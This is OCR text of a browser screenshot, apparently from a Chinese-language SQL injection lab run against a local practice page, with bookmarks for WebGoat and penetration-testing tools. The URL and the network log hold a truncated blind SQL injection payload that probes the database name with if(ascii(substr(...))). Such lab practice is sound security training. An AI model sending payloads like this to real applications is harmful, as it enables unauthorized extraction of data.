 Mozilla Firefox 04:04
WebGoat Apache2 Ubuntu URL解码 - 在线 phpMyAdmin substr sql_百 SQL的SUBSTR 渗透测试工具 localhost/duikang
localhost/duikang/exp1/5.php?id=1'+and+12%3Dif(ascii(substr((select+databas Search
查询结果：
test
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 文件 域名 触... 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 32
200 GET 5.php?id=1'+and+12=if(ascii(substr((sele... localhost document html 268 字节 64 字节 → 7 ms
1 个请求 已传输 64 字节 / 268 字节 完成：7 毫秒 DOMContentLoaded: 46 毫秒 load: 78 毫秒